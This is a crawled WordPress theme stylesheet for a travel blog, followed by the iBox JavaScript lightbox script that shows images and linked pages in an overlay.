.post ul.controls li.comments a
{
background-image: url('images/icon-comments.gif');
}

.post ul.controls li.readmore a
{
background-image: url('images/icon-more.gif');
}

.box
{
position: relative;
background: #FDFCF6 url('images/boxbg.gif') repeat-x;
left: -1.5em;
top: -1.5em;
padding: 1.5em;
border-bottom: solid 1px #E1D2BD;
margin-bottom: 1.0em;
}


blockquote
{
background: #FFFFCC url('images/boxbg.gif') repeat-x;

}
.contentarea ul
{
list-style: none;
}

.contentarea ul li
{
line-height: 2.0em;
}

#upbg
{
position: absolute;
top: 0px;
left: 0px;
width: 100%;
height: 275px;
background: #fff url('images/bg2.jpg') repeat-x;
z-index: 1;
}

#outer
{
z-index: 2;
position: relative;
/*
The width value below controls the overall width of the design. By default it's set to 82%
(so it'll take up 82% of the browser window's width). You can set it to a different percentage
value (70%, 90%, etc.) or even a pixel value (760px, 800px, etc.) to enforce a fixed width.
*/
width: 93%;
min-width: 725px;
border: solid 7px #fff;
background-color: #fff;
margin: 0 auto;
}

#header
{
position: relative;
width: 100%;
height: 9.0em;
background: #2B2B2B url('images/topbg.gif') repeat-x;
margin-bottom: 2px;
}

#headercontent
{
position: absolute;
bottom: 0em;
padding: 0em 2.0em 1.3em 2.0em;
}

#headercontent h1
{
font-weight: normal;
color: #fff;
font-size: 2.5em;
}
#headercontent h1 a
{

color: #fff;
text-decoration:none;
}

#headercontent h1 a:visited
{

color: #fff;
text-decoration:none;
}

#headercontent h1 a:hover
{

color: #fff;
text-decoration:none;
}

#headercontent h1 sup
{
color: #777;
}

#headercontent h2
{
font-size: 1.0em;
font-weight: normal;
color: #aaa;
}

#search
{
position: absolute;
top: 5.5em;
right: 2.0em;
padding-right: 0.0em;
}

#search input.text
{
margin-right: 0.5em;
vertical-align: middle;
border-top: solid 1px #000000;
border-right: 0px;
border-bottom: solid 1px #777777;
border-left: 0px;
padding: 0.15em;
width: 10.0em;
}

#search input.submit
{
background: #939B00 url('images/buttonbg.gif');
border: solid 1px #5F6800;
font-weight: bold;
padding: 0.25em;
font-size: 0.8em;
color: #F2F3DE;
vertical-align: middle;
}

#headerpic
{
position: relative;
height: 109px;
background: #fff url('images/hdrpic.jpg') no-repeat top left;
margin-bottom: 2px;
}

#menu
{
position: relative;
background: #339900 url('images/menubgrad.gif') repeat-x top left;
height: 3.5em;
padding: 0em 1.0em 0em 1.0em;
margin-bottom: 2px;
}

#menufooter
{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: .5em;
background: #7F8400;
z-index:2;
}

#menu ul
{
position: absolute;
top: 1.1em;
}

#menu ul li
{
position: relative;
display: inline;
}

#menu ul li a
{
padding: 0.25em .25em 0.9em .25em;
color: #fff;
text-decoration: none;
}

#menu ul li a:hover
{
text-decoration: underline;
}

#menu ul li a.active
{
background: #7F8400 url('images/menuactive.gif') repeat-x top left;
}

#menubottom
{
background: #fff url('images/border1.gif') repeat-x;
height: 14px;
margin-bottom: 1.5em;
}

#content
{
padding: 0em 2.0em 0em 2.0em;
min-width: 685px;
}

#primarycontainer
{
float: left;
margin-right: -18.0em;
width: 100%;
}

#primarycontent
{
#float: left;
margin: 1.5em 22.0em 0em 0em;
}

#secondarycontent
{
margin-top: 1.5em;
float: right;
width: 18.0em;
}

#footer
{
position: relative;
height: 2.0em;
clear: both;
padding-top: 5.0em;
background: #fff url('images/border2.gif') repeat-x 0em 2.5em;
font-size: 0.8em;
}

#footer .left
{
position: absolute;
left: 2.0em;
bottom: 1.2em;
}

#footer .right
{
position: absolute;
right: 2.0em;
bottom: 1.2em;
}

.alt {margin: 0;padding: 10px;border: 1px solid #4B5384;}
.commentlist {padding: 0;text-align: left;}
.commentlist li {margin: 15px 3px 3px;padding: 0em 1em 0em;list-style: disc;}
.commentlist p {margin: 10px 5px 10px 0;}
#postcomment p {margin: 5px 0;}
.nocomments {text-align: center;margin: 0;padding: 0;}
.commentmetadata {margin: 0;display: block;}
.commentlist li {font: 1em Georgia, Times, serif;}
#postcomment input, #commentform textarea 
.commentlist li {font-weight: normal;}
.commentlist cite, .commentlist cite a {font-weight: bold;font-style: normal;font-size: 1.1em;}
.commentlist p {font-weight: normal;line-height: 1.5em;text-transform: none;}

#postcomment {
margin: 1em 0;
background: #ffffff;
width: 65%;
}

#postcomment textarea {
background: #f8f7f6;
border: 1px solid #d6d3d3;
width: 100%;
}
#postcomment textarea:hover {
background: #FFFFFF;
border: 1px solid #d6d3d3;
}
#postcomment textarea:focus {
background: #ffffff;
border: 1px solid #939793;
}

#postcomment #email, #postcomment #author, #postcomment #url {
font-size: 1.1em;
background: #f8f7f6;
border: 1px solid #d6d3d3;
width: 280px;
}
#postcomment #email:hover, #postcomment #author:hover, #postcomment #url:hover {
font-size: 1.1em;
background: #ffffff;
border: 1px solid #d6d3d3;
width: 280px;
}
#postcomment #email:focus, #postcomment #author:focus, #postcomment #url:focus {
font-size: 1.1em;
background: #ffffff;
border: 1px solid #939793;
width: 280px;
}
#postcomment input{
margin-bottom: 3px;
}
.entry ul li
{
list-style:square;
margin-left:25px;
min-width: 450px;
}
.entry
{
min-width: 450px;
}
.post ol li
{
margin-left:25px;
}

.entrytext
{
width: 70%;
min-width: 450px;
}

#sidebar
{
width: 175px;
float: right;
}
#sidebar ul
{
padding-right: 0px;
}
.archivedropdown
{
margin-top: 15px;
}
#ed_toolbar input:hover 
{
background: #050;
color: #fed;
border:1px solid #14181B; 
padding: 0px;
}

input.previewComment,  input.submitComment, #ed_toolbar input
{
color:#050;
font-family: 'trebuchet ms',helvetica,sans-serif;
font-size: 100%;
background-color: #fed;
border: 1px solid;
border-top-color: #696;
border-left-color: #696;
border-right-color: #363;
border-bottom-color: #363;
filter:progid:DXImageTransform.Microsoft.Gradient
  (GradientType=0,StartColorStr='#ffffffff',EndColorStr='#ffeeddaa');
}
#login {
padding-left: 15px;
width: 50%;
}
#login ul {margin:0;padding:0;}
#login ul li {display:inline;margin-left:10px;}

.plugintable ul.themedetail {
padding-left: 15px;
}
th.plugin35 {
background: #BFBFBF;
width: 35%;
}
th.plugin15 {
background: #BFBFBF;
width: 15%;
}
.alternate {
background: #E0E0E0;
}
.music_side, .list_side {
padding-top: 15px;
float: right;
width: 10em;
border: 1px solid #ccc;
padding: 5px;
}

.song_list, .list_list{
padding-top: 15px;
width: 75%
}
.stat_list {
width: 50%
}
.textalignleft_float {
display: block;
width: 39%;
text-align: left;
float: left;
}
.textalignright_float  {
display: block;
float: right;
width: 39%;
text-align: right;
}
.navigation, .navigation p {
display: block;
text-align: center;
}

.widefat {
margin-top: 05px;
right: 0;
width: 100%;
}

.widefat td, .widefat th {
padding: 5px 6px;
}

.widefat th {
text-align: left;
}

.ragetable td {
text-align: center;
padding:6px;
}

.ragetable th {
text-decoration: underline;
padding:6px;
}

.seventh {
vertical-align: middle;
height: 300px;
width: 240px
}

.note {
margin-left: 10%;
margin-bottom: 1em;
}

.more_p {
margin: 2em 3em;
}

.story_list {
margin: 1em;
padding-left: 2em;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.js
body_size: 11844
content:
/********************************************************
For more info & download: http://www.ibegin.com/blog/p_ibox.html
Created for iBegin.com - local search done right
MIT Licensed Style
*********************************************************/
var indicator_path = "http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/"
var indicator_img_path = indicator_path+"images/indicator.gif";
var indicator_img_html = "<img name=\"ibox_indicator\" src=\""+indicator_img_path+"\" alt=\"Loading...\" style=\"width:128px;height:128px;\" />"; // don't remove the name

var opacity_level = 8; // how transparent our overlay bg is
var ibAttr = "rel"; 	// our attribute identifier for our iBox elements

var imgPreloader = new Image(); // create an preloader object
function init_ibox() {
	var elem_wrapper = "ibox";
	
	createIbox(document.getElementsByTagName("body")[0]); //create our ibox

	//	elements here start the look up from the start non <a> tags
	//var docRoot = (document.all) ? document.all : document.getElementsByTagName("*");
	// Or make sure we only check <a> tags
	var docRoot = document.getElementsByTagName("a");

	var e;
	for (var i = 0; i < docRoot.length - 1; i++) {
			e = docRoot[i];
			if(e.getAttribute(ibAttr)) {
				var t = e.getAttribute(ibAttr);
				if ((t.indexOf("ibox") != -1)  ||  t.toLowerCase() == "ibox") { // check if this element is an iBox element
						e.onclick = function() { // rather assign an onclick event
							var t = this.getAttribute(ibAttr);
							var params = parseQuery(t.substr(5,999));
							var url = this.href;
							if(this.target != "") {url = this.target} 
	
							var title = this.title;

							if(showIbox(url,title,params)) {
								showBG();
								window.onscroll = maintPos;
								window.onresize = maintPos;
							}
							return false;
						};
				}
			}
  }
}

showBG = function() {
	var box_w = getElem('ibox_w');

	box_w.style.opacity = 0;
	box_w.style.filter = 'alpha(opacity=0)';
	setBGOpacity = setOpacity;
	for (var i=0;i<=opacity_level;i++) {setTimeout("setIboxOpacity('ibox_w',"+i+")",70*i);} // from quirksmode.org

	box_w.style.display = "";
	var pagesize = new getPageSize();
	var scrollPos = new getScrollPos();
	var ua = navigator.userAgent;
	
	if(ua.indexOf("MSIE ") != -1) {box_w.style.width = pagesize.width+'px';} 
	/*else {box_w.style.width = pagesize.width-20+'px';}*/ // scrollbars removed! Hurray!
	box_w.style.height = pagesize.height+scrollPos.scrollY+'px';
}

hideBG = function() {
	var box_w = getElem('ibox_w');
	box_w.style.display = "none";
}

var loadCancelled = false;
showIndicator = function() {
	var ibox_p = getElem('ibox_progress');
	ibox_p.style.display = "";
	posToCenter(ibox_p);
	ibox_p.onclick = function() {hideIbox();hideIndicator();loadCancelled = true;}
}


hideIndicator = function() {
	var ibox_p = getElem('ibox_progress');
	ibox_p.style.display = "none";
	ibox_p.onclick = null;
}

createIbox = function(elem) {
	// a trick on just creating an ibox wrapper then doing an innerHTML on our root ibox element
	var strHTML = "<div id=\"ibox_w\" style=\"display:none;\"></div>";
	strHTML +=	"<div id=\"ibox_progress\" style=\"display:none;\">";
	strHTML +=  indicator_img_html;
	strHTML +=  "</div>";
	strHTML +=	"<div id=\"ibox_wrapper\" style=\"display:none\">";
	strHTML +=	"<div id=\"ibox_content\"></div>";
	strHTML +=	"<div id=\"ibox_footer_wrapper\"><div id=\"ibox_close\" style=\"float:right;\">";
	strHTML +=	"<a id=\"ibox_close_a\" href=\"javascript:void(null);\" >Click here to close</a></div>";
	strHTML +=  "<div id=\"ibox_footer\">&nbsp;</div></div></div></div>";

	var docBody = document.getElementsByTagName("body")[0];
	var ibox = document.createElement("div");
	ibox.setAttribute("id","ibox");
	ibox.style.display = '';
	ibox.innerHTML = strHTML;
	elem.appendChild(ibox);
}

var ibox_w_height = 0;
showIbox = function(url,title,params) {
	
	var ibox = getElem('ibox_wrapper');
	var ibox_type = 0;
												
	// set title here
	var ibox_footer = getElem('ibox_footer');
	if(title != "") {ibox_footer.innerHTML = title;} else {ibox_footer.innerHTML = "&nbsp;";}
	
	// file checking code borrowed from thickbox
	var urlString = /\.jpg|\.jpeg|\.png|\.gif|\.html|\.htm|\.php|\.cfm|\.asp|\.aspx|\.jsp|\.jst|\.rb|\.rhtml|\.txt/g;
	
	var urlType = url.match(urlString);

	if(urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif'){
		ibox_type = 1;
	} else if(url.indexOf("#") != -1) {
		ibox_type = 2;
	} else if(urlType=='.htm'||urlType=='.html'||urlType=='.php'||
			 urlType=='.asp'||urlType=='.aspx'||urlType=='.jsp'||
			 urlType=='.jst'||urlType=='.rb'||urlType=='.txt'||urlType=='.rhtml'||
			 urlType=='.cfm') {
		ibox_type = 3;
	} else {
		// override our ibox type if forced param exist
		if(params['type']) {ibox_type = parseInt(params['type']);}
		else{hideIbox();return false;}
	}
	
	ibox_type = parseInt(ibox_type);

	switch(ibox_type) {
		case 1:
			showIndicator();
		
			imgPreloader = new Image();
			imgPreloader.onload = function(){

				imgPreloader = resizeImageToScreen(imgPreloader);
				hideIndicator();

				var strHTML = "<img name=\"ibox_img\" src=\""+url+"\" style=\"width:"+imgPreloader.width+"px;height:"+imgPreloader.height+"px;border:0;cursor:hand;margin:0;padding:0;position:absolute;\"/>";

				if(loadCancelled == false) {

					// set width and height
					ibox.style.height = imgPreloader.height+'px';
					ibox.style.width = imgPreloader.width+'px';
				
					ibox.style.display = "";
					ibox.style.visibility = "hidden";
					posToCenter(ibox); 	
					ibox.style.visibility = "visible";

					setIBoxContent(strHTML);
				}
			}
			loadCancelled = false;
			imgPreloader.src = url;
			break;
		case 2:
			var strHTML = "";

			if(params['height']) {ibox.style.height = params['height']+'px';} 
			else {ibox.style.height = '280px';}
			
			if(params['width']) {ibox.style.width = params['width']+'px';} 
			else {ibox.style.width = '450px';}

			ibox.style.display = "";
			ibox.style.visibility = "hidden";
			posToCenter(ibox); 	
			ibox.style.visibility = "visible";
			
			getElem('ibox_content').style.overflow = "auto";
			
			var elemSrcId = url.substr(url.indexOf("#") + 1,1000);
			var elemSrc = getElem(elemSrcId);
			
			if(elemSrc) {strHTML = elemSrc.innerHTML;}
		
			setIBoxContent(strHTML);
			break;
		case 3:
			showIndicator();
			http.open('get',url,true);

			http.onreadystatechange = function() {
				if(http.readyState == 4){
					hideIndicator();

					if(params['height']) {ibox.style.height = params['height']+'px';} 
					else {ibox.style.height = '280px';}

					if(params['width']) {ibox.style.width = params['width']+'px';} 
					else {ibox.style.width = '450px';}

					ibox.style.display = "";
					ibox.style.visibility = "hidden";
					posToCenter(ibox); 	
					ibox.style.visibility = "visible";
					getElem('ibox_content').style.overflow = "auto";

					var response = http.responseText;
					setIBoxContent(response);
				}
			}

			http.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");
			http.send(null);
			break;
		default:
	 }

	ibox.style.opacity = 0;
	ibox.style.filter = 'alpha(opacity=0)';	
	var ibox_op_level = 10;
	
	setIboxOpacity = setOpacity;
	for (var i=0;i<=ibox_op_level;i++) {setTimeout("setIboxOpacity('ibox_wrapper',"+i+")",30*i);}

	if(ibox_type == 2 || ibox_type == 3) {
		ibox.onclick = null;getElem("ibox_close_a").onclick = function() {hideIbox();}
	} else {ibox.onclick = hideIbox;getElem("ibox_close_a").onclick = null;}
	return true;
}

setOpacity = function (elemid,value)	{
		var e = getElem(elemid);
		e.style.opacity = value/10;
		e.style.filter = 'alpha(opacity=' + value*10 + ')';
}

resizeImageToScreen = function(objImg) {
	var pagesize = new getPageSize();
	var x = pagesize.width - 100;
	var y = pagesize.height - 100;

	if(objImg.width > x) { 
		objImg.height = objImg.height * (x/objImg.width); 
		objImg.width = x; 
		if(objImg.height > y) { 
			objImg.width = objImg.width * (y/objImg.height); 
			objImg.height = y; 
		}
	} 

	else if(objImg.height > y) { 
		objImg.width = objImg.width * (y/objImg.height); 
		objImg.height = y; 
		if(objImg.width > x) { 
			objImg.height = objImg.height * (x/objImg.width); 
			objImg.width = x;
		}
	}
	return objImg;
}

maintPos = function() {
	var ibox = getElem('ibox_wrapper');
	var box_w = getElem('ibox_w');
	var pagesize = new getPageSize();
	var scrollPos = new getScrollPos();
	var ua = navigator.userAgent;

	if(ua.indexOf("MSIE ") != -1) {box_w.style.width = pagesize.width+'px';} 
	/*else {box_w.style.width = pagesize.width-20+'px';}*/

	if(ua.indexOf("Opera/9") != -1) {box_w.style.height = document.body.scrollHeight+'px';}
	else {box_w.style.height = pagesize.height+scrollPos.scrollY+'px';}
	
	// alternative 1
	//box_w.style.height = document.body.scrollHeight+50+'px';	
	posToCenter(ibox);
}

hideIbox = function() {
	hideBG();
	var ibox = getElem('ibox_wrapper');
	ibox.style.display = "none";

	clearIboxContent();
	window.onscroll = null;
}

posToCenter = function(elem) {
	var scrollPos = new getScrollPos();
	var pageSize = new getPageSize();
	var emSize = new getElementSize(elem);
	var x = Math.round(pageSize.width/2) - (emSize.width /2) + scrollPos.scrollX;
	var y = Math.round(pageSize.height/2) - (emSize.height /2) + scrollPos.scrollY;	
	elem.style.left = x+'px';
	elem.style.top = y+'px';	
}

getScrollPos = function() {
	var docElem = document.documentElement;
	this.scrollX = self.pageXOffset || (docElem&&docElem.scrollLeft) || document.body.scrollLeft;
	this.scrollY = self.pageYOffset || (docElem&&docElem.scrollTop) || document.body.scrollTop;
}

getPageSize = function() {
	var docElem = document.documentElement
	this.width = self.innerWidth || (docElem&&docElem.clientWidth) || document.body.clientWidth;
	this.height = self.innerHeight || (docElem&&docElem.clientHeight) || document.body.clientHeight;
}

getElementSize = function(elem) {
	this.width = elem.offsetWidth ||  elem.style.pixelWidth;
	this.height = elem.offsetHeight || elem.style.pixelHeight;
}

setIBoxContent = function(str) {
	clearIboxContent();
	var e = getElem('ibox_content');
	e.style.overflow = "auto";
	e.innerHTML = str;
	
}
clearIboxContent = function() {
	var e = getElem('ibox_content');
	e.innerHTML = "";
}

getElem = function(elemId) {
	return document.getElementById(elemId);	
}

// parseQuery code borrowed from thickbox, Thanks Cody!
parseQuery = function(query) {
   var Params = new Object ();
   if (!query) return Params; 
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) continue;
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

/********************************************************
 Make this IE7 Compatible ;)
 http://ajaxian.com/archives/ajax-on-ie-7-check-native-first
*********************************************************/
createRequestObject = function() {
	var xmlhttp;
		/*@cc_on
	@if (@_jscript_version>= 5)
			try {xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
			} catch (e) {
					try {xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");}
					catch (E) {xmlhttp = false;}
			}
	@else
		xmlhttp = false;
	@end @*/
	if (!xmlhttp && typeof XMLHttpRequest != "undefined") {
			try {xmlhttp = new XMLHttpRequest();} catch (e) {xmlhttp = false;}
	}
	return xmlhttp;
}

var http = createRequestObject();

function addEvent(obj, evType, fn){ 
 if (obj.addEventListener){ 
   obj.addEventListener(evType, fn, false); 
   return true; 
 } else if (obj.attachEvent){ 
   var r = obj.attachEvent("on"+evType, fn); 
   return r; 
 } else { 
   return false; 
 } 
}
addEvent(window, 'load', init_ibox);
